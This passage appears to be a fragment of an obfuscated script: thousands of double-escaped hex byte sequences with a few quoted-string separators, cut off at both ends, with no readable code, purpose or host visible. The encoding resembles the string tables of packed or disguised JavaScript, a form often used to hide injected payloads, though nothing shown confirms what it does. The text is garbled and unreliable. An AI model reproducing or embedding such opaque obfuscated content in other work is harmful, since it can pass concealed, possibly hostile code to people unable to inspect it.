x69\x5C\x4D\x5C\x31\x69\x5C\x69\x5C\x4D\x5C\x31\x65\x5C\x69\x5C\x4D\x5C\x31\x72\x5C\x69\x5C\x4D\x5C\x31\x46\x5C\x69\x5C\x4D\x5C\x31\x6C\x5C\x69\x5C\x4D\x5C\x31\x71\x5C\x69\x5C\x4D\x5C\x31\x41\x5C\x69\x5C\x4D\x5C\x31\x64\x5C\x69\x5C\x4D\x5C\x31\x6F\x5C\x69\x5C\x4D\x5C\x31\x74\x5C\x69\x5C\x4D\x5C\x31\x6A\x5C\x69\x5C\x4D\x5C\x31\x6D\x5C\x69\x5C\x4D\x5C\x31\x75\x5C\x69\x5C\x4D\x5C\x31\x79\x5C\x69\x5C\x4D\x5C\x31\x76\x5C\x69\x5C\x4D\x5C\x31\x42\x5C\x69\x5C\x4D\x5C\x31\x44\x5C\x69\x5C\x4D\x5C\x31\x7A\x5C\x69\x5C\x4D\x5C\x31\x43\x5C\x69\x5C\x4C\x5C\x47\x5C\x69\x5C\x4C\x5C\x6D\x5C\x69\x5C\x4C\x5C\x74\x5C\x69\x5C\x4C\x5C\x42\x5C\x69\x5C\x4C\x5C\x49\x5C\x69\x5C\x4C\x5C\x50\x5C\x69\x5C\x4C\x5C\x55\x5C\x69\x5C\x4C\x5C\x6F\x5C\x69\x5C\x4C\x5C\x31\x36\x5C\x69\x5C\x4C\x5C\x31\x35\x5C\x69\x5C\x4C\x5C\x75\x5C\x69\x5C\x4C\x5C\x43\x5C\x69\x5C\x4C\x5C\x45\x5C\x69\x5C\x4C\x5C\x4E\x5C\x69\x5C\x4C\x5C\x71\x5C\x69\x5C\x4C\x5C\x48\x5C\x69\x5C\x4C\x5C\x4D\x5C\x69\x5C\x4C\x5C\x4C\x5C\x69\x5C\x4C\x5C\x73\x5C\x69\x5C\x4C\x5C\x58\x5C\x69\x5C\x4C\x5C\x56\x5C\x69\x5C\x4C\x5C\x4F\x5C\x69\x5C\x4C\x5C\x53\x5C\x69\x5C\x4C\x5C\x7A\x5C\x69\x5C\x4C\x5C\x76\x5C\x69\x5C\x31\x35\x5C\x31\x36\x5C\x69\x5C\x4C\x5C\x31\x39\x5C\x69\x5C\x4C\x5C\x31\x38\x5C\x69\x5C\x4C\x5C\x41\x5C\x69\x5C\x4C\x5C\x78\x5C\x69\x5C\x4C\x5C\x72\x5C\x69\x5C\x4C\x5C\x5A\x5C\x69\x5C\x4C\x5C\x59\x5C\x69\x5C\x4C\x5C\x31\x31\x5C\x69\x5C\x4C\x5C\x31\x77\x5C\x69\x5C\x4C\x5C\x31\x70\x5C\x69\x5C\x4C\x5C\x31\x78\x5C\x69\x5C\x4C\x5C\x31\x67\x5C\x69\x5C\x4C\x5C\x31\x61\x5C\x69\x5C\x4C\x5C\x31\x32\x5C\x69\x5C\x4C\x5C\x31\x6B\x5C\x69\x5C\x4C\x5C\x31\x66\x5C\x69\x5C\x4C\x5C\x31\x6E\x5C\x69\x5C\x4C\x5C\x31\x68\x5C\x69\x5C\x4C\x5C\x31\x69\x5C\x69\x5C\x4C\x5C\x31\x65\x5C\x69\x5C\x4C\x5C\x31\x72\x5C\x31\x62\x5C\x68\x5C\x31\x35\x5C\x71\x5C\x6C\x5C\x31\x62\x5C\x69\x5C\x31\x62\x5C\x6B\x5C\x6A\x5C\x47\x5C\x6A\x5C\x4A\x5C\x4B\x5C\x6B\x5C\x6B\x22\x2C\x22\x5C\x69\x22\x2C\x22\x5C\x78\x5C\x31\x39\x5C\x4F\x5C\x73\x5C\x72\x22\x2C\x22\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x48\x5C\x5A\x5C\x7A\x5C\x45\x5C\x72\x5C\x73\x5C\x76\x5C\x7A\x5C\x69\x5C\x69\x5C\x41\x5C\x71\x5C\x72\x5C\x5A\x5C\x41\x5C\x7A\x5C\x69\x5C\x73\x5C\x48\x5C\x69\x5C\x41\x5C\x71\x5C\x31\x39\x5C\x4F\x5C\x75\x5C\x45\x5C\x71\x5C\x69\x5C\x31\x39\x5C\x75\x5C\x41\x5C\x78\x5C\x71\x5C\x31\x65\x5C\x7A\x5C\x72\x5C\x69\x5C\x31\x31\x5C\x4C\x5C\x73\x5C\x4F\x5C\x71\x5C\x69\x5C\x78\x5C\x31\x39\x5C\x4F\x5C\x73\x5C\x72\x5C\x69\x5C\x31\x6D\x5C\x72\x5C\x41\x5C\x73\x5C\x7A\x5C\x4D\x5C\x69\x5C\x7A\x5C\x71\x5C\x31\x31\x5C\x69\x5C\x31\x6F\x5C\x31\x32\x5C\x31\x32\x5C\x31\x77\x5C\x71\x5C\x31\x71\x5C\x4D\x5C\x49\x5C\x71\x5C\x42\x5C\x7A\x5C\x69\x5C\x48\x5C\x41\x5C\x76\x5C\x53\x5C\x31\x32\x5C\x4C\x5C\x75\x5C\x41\x5C\x31\x32\x5C\x76\x5C\x4E\x5C\x71\x5C\x69\x5C\x31\x6A\x5C\x71\x5C\x4D\x5C\x31\x66\x5C\x31\x77\x5C\x31\x39\x5C\x69\x5C\x71\x5C\x59\x5C\x75\x5C\x4F\x5C\x69\x5C\x72\x5C\x76\x5C\x31\x6D\x5C\x72\x5C\x41\x5C\x73\x5C\x7A\x5C\x4D\x5C\x69\x5C\x50\x5C\x55\x5C\x50\x5C\x69\x5C\x72\x5C\x4C\x5C\x73\x5C\x78\x5C\x69\x5C\x59\x5C\x75\x5C\x41\x5C\x69\x5C\x58\x5C\x31\x6C\x5C\x31\x71\x5C\x78\x5C\x43\x5C\x31\x32\x5C\x7A\x5C\x31\x79\x5C\x31\x42\x5C\x31\x79\x5C\x31\x67\x5C\x69\x5C\x45\x5C\x78\x5C\x78\x5C\x69\x5C\x76\x5C\x41\x5C\x72\x5C\x71\x5C\x41\x5C\x31\x70\x5C\x31\x4E\x5C\x45\x5C\x75\x5C\x41\x5C\x76\x5C\x5A\x5C\x78\x5C\x71\x5C\x4F\x5C\x78\x5C\x69\x5C\x31\x31\x5C\x73\x5C\x4E\x5C\x72\x5C\x4C\x5C\x69\x5C\x4D\x5C\x31\x70\x5C\x58\x5C\x76\x5C\x31\x7A\x5C\x31\x46\x5C\x31\x77\x5C\x7A\x5C\x42\x5C\x31\x72\x5C\x31\x39\x5C\x69\x5C\x4C\x5C\x71\x5C\x73\x5C\x4D\x5C\x4C\x5C\x72\x5C\x69\x5C\x31\x39\x5C\x7A\x5C\x4D\x5C\x69\x5C\x31\x70\x5C\x31\x67\x5C\x5A\x5C\x31\x6F\x5C\x31\x64\x5C\x31\x43\x5C\x31\x69\x5C\x31\x72\x5C\x73\x5C\x31\x77\x5C\x7A\x5C\x69\x5C\x4F\x5C\x71\x5C\x48\x5C\x72\x5C\x69\x5C\x31\x67\x5C\x31\x72\x5C\x31\x46\x5C\x31\x78\x5C\x56\x5C\x31\x70\x5C\x50\x5C\x47\x5C\x74\x5C\x58\x5C\x6D\x5C\x69\x5C\x4E\x5C\x73\x5C\x59\x5C\x69\x5C\x78\x5C\x41\x5C\x45\x5C\x69\x5C\x53\x5C\x75\x5C\x41\x5C\x4D\x5C\x73\x5C\x7A\x5C\x69\x5C\x76\x5C\x7A\x5C\x69\x5C\x31\x6A\x5C\x31\x6F\x5C\x6D\x5C\x53\x5C\x31\x74\x5C\x31\x79\x5C\x31\x39\x5C\x31\x76\x5C\x31\x75\x5C\x5A\x5C\x4E\x5C\x69\x5C\x31\x64\x5C\x31\x31\x5C\x31\x36\x5C\x45\x5C\x45\x5C\x31\x36\x5C\x55\x5C\x31\x61\x5C\x50\x5C\x58\x5C\x42\x5C\x69\x5C\x45\x5C\x75\x5C\x4F\x5C\x4F\x5C\x69\x5C\x31\x64\x5C\x7A\x5C\x6D\x5C\x78\x5C\x31\x72\x5C\x56\x5C\x31\x39\x5C\x78\x5C\x58\x5C\x31\x42\x5C\x31\x67\x5C\x69\x5C\x48\x5C\x76\x5C\x41\x5C\x69\x5C\x73\x5C\x45\x5C\x76\x5C\x7A\x5C\x31\x6F\x5C\x75\x5C\x72\x5C\x4C\x5C\x69\x5C\x31\x68\x5C\x31\x72\x5C\x31\x78\x5C\x48\x5C\x31\x70\x5C\x31\x6C\x5C\x31\x6B\x5C\x31\x44\x5C\x31\x77\x5C\x4F\x5C\x4C\x5C\x69\x5C\x76\x5C\x48\x5C\x48\x5C\x69\x5C\x71\x5C\x4F\x5C\x78\x5C\x71\x5C\x69\x5C\x73\x5C\x7A\x5C\x69\x5C\x31\x31\x5C\x73\x5C\x7A\x5C\x4E\x5C\x76\x5C\x31\x31\x5C\x69\x5C\x53\x5C\x76\x5C\x5A\x5C\x78\x5C\x71\x5C\x4E\x5C\x76\x5C\x31\x31\x5C\x7A\x5C\x69\x5C\x58\x5C\x31\x6B\x5C\x31\x46\x5C\x31\x77\x5C\x31\x61\x5C\x31\x71\x5C\x45\x5C\x31\x72\x5C\x31\x41\x5C\x31\x6D\x5C\x31\x38\x5C\x69\x5C\x43\x5C\x72\x5C\x7A\x5C\x31\x6D\x5C\x73\x5C\x31\x78\x5C\x71\x5C\x69\x5C\x45\x5C\x4F\x5C\x71\x5C\x75\x5C\x41\x5C\x31\x65\x5C\x7A\x5C\x72\x5C\x71\x5C\x41\x5C\x59\x5C\x75\x5C\x4F\x5C\x69\x5C\x73\x5C\x78\x5C\x31\x32\x5C\x76\x5C\x7A\x5C\x45\x5C\x5A\x5C\x41\x5C\x41\x5C\x71\x5C\x7A\x5C\x72\x5C\x69\x5C\x45\x5C\x4F\x5C\x75\x5C\x78\x5C\x78\x5C\x69\x5C\x4E\x5C\x76\x5C\x45\x5C\x5A\x5C\x53\x5C\x71\x5C\x7A\x5C\x72\x5C\x69\x5C\x31\x39\x5C\x31\x38\x5C\x4C\x5C\x49\x5C\x31\x64\x5C\x56\x5C\x4C\x5C\x50\x5C\x31\x44\x5C\x72\x5C\x31\x74\x5C\x69\x5C\x53\x5C\x31\x41\x5C\x31\x64\x5C\x31\x7A\x5C\x56\x5C\x31\x61\x5C\x31\x7A\x5C\x31\x41\x5C\x31\x74\x5C\x74\x5C\x31\x78\x5C\x69\x5C\x48\x5C\x73\x5C\x7A\x5C\x4E\x5C\x69\x5C\x73\x5C\x4E\x5C\x69\x5C\x72\x5C\x76\x5C\x5A\x5C\x45\x5C\x4C\x5C\x78\x5C\x72\x5C\x75\x5C\x41\x5C\x72\x5C\x69\x5C\x4D\x5C\x31\x70\x5C\x76\x5C\x31\x64\x5C\x31\x69\x5C\x31\x70\x5C\x31\x64\x5C\x31\x7A\x5C\x4F\x5C\x31\x38\x5C\x31\x74\x5C\x69\x5C\x6D\x5C\x47\x5C\x47\x5C\x69\x5C\x53\x5C\x76\x5C\x5A\x5C\x78\x5C\x71\x5C\x5A\x5C\x31\x39\x5C\x69\x5C\x43\x5C\x75\x5C\x45\x5C\x56\x5C\x4D\x5C\x41\x5C\x76\x5C\x5A\x5C\x7A\x5C\x4E\x5C\x69\x5C\x4E\x5C\x75\x5C\x72\x5C\x75\x5C\x69\x5C\x73\x5C\x53\x5C\x4D\x5C\x69\x5C\x59\x5C\x76\x5C\x73\x5C\x4E\x5C\x69\x5C\x72\x5C\x76\x5C\x31\x39\x5C\x69\x5C\x53\x5C\x53\x5C\x31\x7A\x5C\x31\x41\x5C\x4D\x5C\x31\x71\x5C\x31\x66\x5C\x75\x5C\x4E\x5C\x5A\x5C\x42\x5C\x69\x5C\x71\x5C\x75\x5C\x31\x6F\x5C\x31\x42\x5C\x71\x5C\x73\x5C\x42\x5C\x7A\x5C\x56\x5C\x75\x5C\x59\x5C\x69\x5C\x31\x39\x5C\x31\x77\x5C\x69\x5C\x31\x6D\x5C\x45\x5C\x31\x46\x5C\x31\x70\x5C\x73\x5C\x58\x5C\x58\x5C\x31\x70\x5C\x31\x6B\x5C\x42\x5C\x71\x5C\x69\x5C\x78\x5C\x72\x5C\x31\x70\x5C\x4F\x5C\x71\x5C\x69\x5C\x4F\x5C\x71\x5C\x7A\x5C\x4D\x5C\x72\x5C\x4C\x5C\x69\x5C\x73\x5C\x78\x5C\x31\x64\x5C\x4F\x5C\x4E\x5C\x31\x65\x5C\x31\x66\x5C\x69\x5C\x76\x5C\x41\x5C\x73\x5C\x4D\x5C\x73\x5C\x7A\x5C\x75\x5C\x4F\x5C\x31\x66\x5C\x59\x5C\x71\x5C\x7A\x5C\x72\x5C\x69\x5C\x75\x5C\x31\x39\x5C\x31\x39\x5C\x71\x5C\x7A\x5C\x4E\x5C\x69\x5C\x31\x42\x5C\x71\x5C\x31\x41\x5C\x31\x32\x5C\x31\x32\x5C\x31\x31\x5C\x31\x38\x5C\x31\x66\x5C\x31\x7A\x5C\x76\x5C\x31\x32\x5C\x69\x5C\x72\x5C\x76\x5C\x5A\x5C\x45\x5C\x4C\x5C\x53\x5C\x76\x5C\x59\x5C\x71\x5C\x69\x5C\x53\x5C\x76\x5C\x5A\x5C\x78\x5C\x71\x5C\x53\x5C\x76\x5C\x59\x5C\x71\x5C\x69\x5C\x78\x5C\x71\x5C\x72\x5C\x31\x65\x5C\x7A\x5C\x72\x5C\x71\x5C\x41\x5C\x59\x5C\x75\x5C\x4F\x5C\x69\x5C\x31\x39\x5C\x76\x5C\x73\x5C\x7A\x5C\x72\x5C\x71\x5C\x41\x5C\x4E\x5C\x76\x5C\x31\x31\x5C\x7A\x5C\x69\x5C\x31\x75\x5C\x76\x5C\x5A\x5C\x45\x5C\x4C\x5C\x31\x66\x5C\x59\x5C\x71\x5C\x7A\x5C\x72\x5C\x69\x5C\x78\x5C\x72\x5C\x76\x5C\x31\x39\x5C\x69\x5C\x58\x5C\x31\x64\x5C\x31\x46\x5C\x31\x61\x5C\x7A\x5C\x4F\x5C\x31\x35\x5C\x31\x78\x5C\x31\x75\x5C\x31\x32\x5C\x53\x5C\x69\x5C\x31\x70\x5C\x42\x5C\x31\x6B\x5C\x58\x5C\x31\x64\x5C\x4F\x5C\x31\x6A\x5C\x31\x44\x5C\x4F\x5C\x31\x70\x5C\x31\x41\x5C\x69\x5C\x53\x5C\x75\x5C\x72\x5C\x45\x5C\x4C\x5C\x69\x5C\x71\x5C\x31\x6B\x5C\x31\x36\x5C\x31\x72\x5C\x45\x5C\x74\x5C\x31\x71\x5C\x50\x5C\x4D\x5C\x31\x66\x5C\x55\x5C\x69\x5C\x31\x71\x5C\x75\x5C\x72\x5C\x4C\x5C\x69\x5C\x71\x5C\x31\x77\x5C\x72\x5C\x71\x5C\x7A\x5C\x4E\x5C\x69\x5C\x53\x5C\x75\x5C\x4D\x5C\x7A\x5C\x73\x5C\x48\x5C\x73\x5C\x71\x5C\x41\x5C\x31\x61\x5C\x72\x5C\x7A\x5C\x69\x5C\x31\x75\x5C\x71\x5C\x53\x5C\x31\x35\x5C\x53\x5C\x31\x46\x5C\x49\x5C\x31\x6F\x5C\x31\x72\x5C\x41\x5C\x43\x5C\x69\x5C\x4C\x5C\x73\x5C\x4E\x5C\x71\x5C\x69\x5C\x31\x64\x5C\x53\x5C\x31\x74\x5C\x31\x65\x5C\x4C\x5C\x31\x35\x5C\x31\x6E\x5C\x45\x5C\x4E\x5C\x31\x31\x5C\x73\x5C\x69\x5C\x31\x6D\x5C\x71\x5C\x45\x5C\x72\x5C\x76\x5C\x41\x5C\x69\x5C\x31\x39\x5C\x41\x5C\x76\x5C\x72\x5C\x76\x5C\x72\x5C\x31\x70\x5C\x31\x39\x5C\x71\x5C\x69\x5C\x31\x64\x5C\x41\x5C\x72\x5C\x71\x5C\x41\x5C\x31\x70\x5C\x69\x5C\x31\x65\x5C\x53\x5C\x75\x5C\x4D\x5C\x71\x5C\x31\x32\x5C\x41\x5C\x71\x5C\x75\x5C\x72\x5C\x76\x5C\x41\x5C\x69\x5C\x31\x6D\x5C\x45\x5C\x45\x5C\x73\x5C\x74\x5C\x72\x5C\x71\x5C\x42\x5C\x31\x39\x5C\x31\x6B\x5C\x4D\x5C\x69\x5C\x56\x5C\x58\x5C\x43\x5C\x31\x6A\x5C\x31\x44\x5C\x31\x35\x5C\x31\x66\x5C\x31\x64\x5C\x53\x5C\x6F\x5C\x53\x5C\x69\x5C\x78\x5C\x72\x5C\x76\x5C\x31\x39\x5C\x31\x6F\x5C\x41\x5C\x76\x5C\x31\x39\x5C\x75\x5C\x4D\x5C\x75\x5C\x72\x5C\x73\x5C\x76\x5C\x7A\x5C\x69\x5C\x73\x5C\x78\x5C\x31\x6D\x5C\x31\x39\x5C\x73\x5C\x7A\x5C\x31\x6A\x5C\x71\x5C\x59\x5C\x71\x5C\x41\x5C\x78\x5C\x71\x5C\x69\x5C\x31\x38\x5C\x76\x5C\x31\x74\x5C\x4E\x5C\x4C\x5C\x4F\x5C\x59\x5C\x76\x5C\x50\x5C\x43\x5C\x31\x35\x5C\x69\x5C\x72\x5C\x76\x5C\x5A\x5C\x45\x5C\x4C\x5C\x71\x5C\x7A\x5C\x4E\x5C\x69\x5C\x78\x5C\x45\x5C\x75\x5C\x4F\x5C\x71\x5C\x69\x5C\x43\x5C\x72\x5C\x7A\x5C\x31\x6B\x5C\x73\x5C\x59\x5C\x69\x5C\x31\x39\x5C\x76\x5C\x73\x5C\x7A\x5C\x72\x5C\x71\x5C\x41\x5C\x5A\x5C\x31\x39\x5C\x69\x5C\x59\x5C\x73\x5C\x78\x5C\x73\x5C\x43\x5C\x73\x5C\x4F\x5C\x73\x5C\x72\x5C\x31\x70\x5C\x69\x5C\x7A\x5C\x5A\x5C\x4F\x5C\x4F\x5C\x69\x5C\x31\x74\x5C\x4F\x5C\x48\x5C\x31\x64\x5C\x31\x44\x5C\x31\x46\x5C\x31\x65\x5C\x31\x76\x5C\x31\x66\x5C\x43\x5C\x31\x6E\x5C\x69\x5C\x31\x64\x5C\x31\x7A\x5C\x41\x5C\x4E\x5C\x31\x75\x5C\x31\x76\x5C\x31\x36\x5C\x31\x36\x5C\x31\x41\x5C\x31\x42\x5C\x76\x5C\x69\x5C\x31\x38\x5C\x72\x5C\x73\x5C\x31\x39\x5C\x69\x5C\x72\x5C\x41\x5C\x75\x5C\x7A\x5C\x78\x5C\x48\x5C\x76\x5C\x41\x5C\x53\x5C\x69\x5C\x76\x5C\x4E\x5C\x5A\x5C\x31\x35\x5C\x31\x70\x5C\x31\x64\x5C\x31\x6C\x5C\x31\x41\x5C\x78\x5C\x4F\x5C\x31\x6A\x5C\x69\x5C\x76\x5C\x31\x68\x5C\x56\x5C\x31\x61\x5C\x31\x39\x5C\x31\x35\x5C\x4F\x5C\x58\x5C\x31\x46\x5C\x41\x5C\x78\x5C\x69\x5C\x31\x6C\x5C\x31\x36\x5C\x31\x70\x5C\x47\x5C\x31\x66\x5C\x31\x36\x5C\x76\x5C\x75\x5C\x31\x69\x5C\x31\x67\x5C\x31\x39\x5C\x69\x5C\x50\x5C\x47\x5C\x47\x5C\x69\x5C\x78\x5C\x45\x5C\x41\x5C\x71\x5C\x71\x5C\x7A\x5C\x69\x5C\x31\x66\x5C\x4D\x5C\x71\x5C\x31\x64\x5C\x31\x72\x5C\x55\x5C\x31\x75\x5C\x31\x78\x5C\x31\x6B\x5C\x4C\x5C\x76\x5C\x69\x5C\x31\x46\x5C\x59\x5C\x48\x5C\x31\x41\x5C\x74\x5C\x31\x39\x5C\x31\x74\x5C\x45\x5C\x31\x41\x5C\x31\x76\x5C\x31\x32\x5C\x69\x5C\x43\x5C\x41\x5C\x76\x5C\x31\x31\x5C\x78\x5C\x71\x5C\x41\x5C\x69\x5C\x4D\x5C\x71\x5C\x72\x5C\x31\x32\x5C\x76\x5C\x76\x5C\x41\x5C\x4E\x5C\x73\x5C\x7A\x5C\x75\x5C\x72\x5C\x71\x5C\x78\x5C\x69\x5C\x72\x5C\x31\x70\x5C\x31\x39\x5C\x71\x5C\x76\x5C\x48\x5C\x69\x5C\x45\x5C\x76\x5C\x7A\x5C\x72\x5C\x71\x5C\x31\x77\x5C\x72\x5C\x69\x5C\x31\x74\x5C\x31\x44\x5C\x73\x5C\x31\x6E\x5C\x58\x5C\x31\x76\x5C\x31\x41\x5C\x31\x77\x5C\x43\x5C\x4C\x5C\x31\x61\x5C\x69\x5C\x31\x75\x5C\x56\x5C\x56\x5C\x31\x78\x5C\x31\x77\x5C\x31\x69\x5C\x31\x35\x5C\x6F\x5C\x7A\x5C\x4E\x5C\x50\x5C\x69\x5C\x45\x5C\x4F\x5C\x73\x5C\x45\x5C\x56\x5C\x69\x5C\x75\x5C\x31\x39\x5C\x31\x39\x5C\x71\x5C\x7A\x5C\x4E\x5C\x31\x75\x5C\x76\x5C\x69\x5C\x31\x6B\x5C\x31\x44\x5C\x31\x65\x5C\x53\x5C\x75\x5C\x4D\x5C\x71\x5C\x31\x75\x5C\x41\x5C\x75\x5C\x7A\x5C\x78\x5C\x48\x5C\x76\x5C\x41\x5C\x53\x5C\x69\x5C\x31\x71\x5C\x73\x5C\x45\x5C\x41\x5C\x76\x5C\x78\x5C\x76\x5C\x48\x5C\x72\x5C\x69\x5C\x31\x67\x5C\x4F\x5C\x31\x39\x5C\x4C\x5C\x75\x5C\x31\x65\x5C\x53\x5C\x75\x5C\x4D\x5C\x71\x5C\x31\x6C\x5C\x76\x5C\x75\x5C\x4E\x5C\x71\x5C\x41\x5C\x69\x5C\x78\x5C\x73\x5C\x31\x78\x5C\x73\x5C\x7A\x5C\x4D\x5C\x31\x71\x5C\x71\x5C\x72\x5C\x4C\x5C\x76\x5C\x4E\x5C\x69\x5C\x31\x65\x5C\x31\x6A\x5C\x4C\x5C\x4C\x5C\x31\x43\x5C\x7A\x5C\x31\x41\x5C\x31\x6A\x5C\x45\x5C\x6F\x5C\x4F\x5C\x69\x5C\x4C\x5C\x73\x5C\x4E\x5C\x4E\x5C\x71\x5C\x7A\x5C\x69\x5C\x31\x68\x5C\x4E\x5C\x31\x69\x5C\x31\x72\x5C\x4E\x5C\x31\x70\x5C\x4E\x5C\x76\x5C\x31\x44\x5C\x31\x7A\x5C\x31\x6D\x5C\x69\x5C\x